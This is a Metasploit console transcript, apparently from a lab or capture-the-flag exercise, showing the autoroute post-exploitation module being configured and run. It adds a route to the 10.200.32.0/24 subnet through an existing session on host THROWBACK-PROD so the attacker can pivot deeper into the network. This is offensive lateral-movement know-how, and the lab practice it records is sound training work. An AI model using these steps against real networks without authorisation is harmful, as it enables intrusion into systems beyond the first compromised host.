 msf5 post(multi/manage/autoroute) > options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set session 1
session ⇒ 1
msf5 post(multi/manage/autoroute) > set subnet 10.200.32.0
subnet ⇒ 10.200.32.0
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against THROWBACK-PROD
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.200.32.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) >